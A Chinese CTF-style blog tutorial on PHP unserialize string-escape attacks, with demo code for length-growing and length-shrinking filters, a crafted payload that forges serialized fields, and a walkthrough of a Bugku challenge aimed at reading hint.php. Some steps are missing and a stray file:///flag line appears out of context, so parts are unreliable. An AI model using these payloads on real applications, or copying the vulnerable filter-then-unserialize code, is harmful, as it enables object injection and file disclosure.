# 具体漏洞&举例

## 增长逃逸

<?php
function filter($str){ return str_replace('bb', 'ccc',$str);
}
class A{
public $name='aaaa'; public$pass='123456';
}
$AA=new A(); echo serialize($AA)."\n";
$res=filter(serialize($AA));

$c=unserialize($res);
echo $c->pass; ?>  上述代码含义大概就是将变量AA序列化后的值中的‘bb’替换为’ccc’，随后再反序列化。 由于本身AA是不含有’bb’的，所以结果非常正常。现在我们将$AA中的属性略加修改：

public $name='aaaabb';  同时将$res 打印出来";s:4:"pass";s:4:"hack";}## 缩短逃逸

<?php
function str_rep($string){ return preg_replace( '/php|test/','',$string);
}

$test['name'] =$_GET['name'];
$test['sign'] =$_GET['sign'];
$test['number'] = '2020';$temp = str_rep(serialize($test)); printf($temp);
$fake = unserialize($temp);
echo '<br>';
print("name:".$fake['name'].'<br>'); print("sign:".$fake['sign'].'<br>');
print("number:".$fake['number'].'<br>'); ?>  代码大概意思就是先通过get接收name,sign参数，然后通过黑名单过滤，将敏感字替换为空。 这里我们想要更改number的值 思路为在写name的参数时，本身的长度是较长的，但是由于全部替换为空，急剧缩短后unserialize()会继续向后查找，继续向后就是对sign的序列化语句了，这时，在payload中我们给出一个" 让它闭合，这样对sign的序列化语句就会被错误地认为是name的参数，而一旦sign序列化语句的数字限制被屏蔽，我们就可以按照我们所想的进行随意定义了。而number作为最后一个参数，就能够被’}提前闭合。 payload: name=testtesttesttesttesttest&sign='hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}'  这里的理解有点绕，来看看图吧：放入payload之后经过过滤器就变成了这样，蓝线部分是没有出错之前的序列化方法，但是很明显第一个蓝色部分的长度已经不能和24匹配。 那么，“聪明”的序列化函数就会这么想：红色部分就是它找到的24，但是这一找，就把本身的sign序列化的54给屏蔽了。 后面下划线部分我们就可以为所欲为了，直接对sign和number参数重写。 随后直接提前截断剩余部分，完成反序列化逃逸。 部分例题来源： https://blog.csdn.net/qq_45521281/article/details/107135706 # CTF示例(bugku-web-new php) 题目源码： <?php // php版本:5.4.44 header("Content-type: text/html; charset=utf-8"); highlight_file(__FILE__); class evil{ public$hint;

public function __construct($hint){$this->hint = $hint; } public function __destruct(){ if($this->hint==="hint.php")
@$this->hint = base64_encode(file_get_contents($this->hint));
var_dump($this->hint); } function __wakeup() { if ($this->hint != "╭(●｀∀´●)╯") {
//There's a hint in ./hint.php
$this->hint = "╰(●’◡’●)╮"; } } } class User { public$username;
public $password; public function __construct($username, $password){$this->username = $username;$this->password = $password; } } function write($data){
global $tmp;$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);$tmp = $data; } function read(){ global$tmp;
$data =$tmp;
$r = str_replace('\0\0\0', chr(0).'*'.chr(0),$data);
return $r; }$tmp = "test";
$username =$_POST['username'];
$password =$_POST['password'];

$a = serialize(new User($username, $password)); if(preg_match('/flag/is',$a))
die("NoNoNo!");

unserialize(read(write($a)));  重点看到的是两个类，在evil类里$this->hint指向文件触发file_get_contents函数读取文件内容，然后提示有个hint.php，肯定要构造触发这个evil类来获得flag。查看接入点，是post进去username和password两个参数。

1.判断是增长型还是缩短型。
4.对其他进行绕过（如__wakeup()函数)。（不是本节重点）

O:4:"evil":1:{s:4:"hint";s:8:"hint.php";}


strlen()函数获取字符串长度为：

41


"username":"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0",


password的第一个"a"就是填充字符。

"username":"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0",


index.cgi?name= file:///flag# __wakeup()函数绕过

posted @ 2021-08-13 11:47  Sayo-NERV  阅读(246)  评论(0编辑  收藏  举报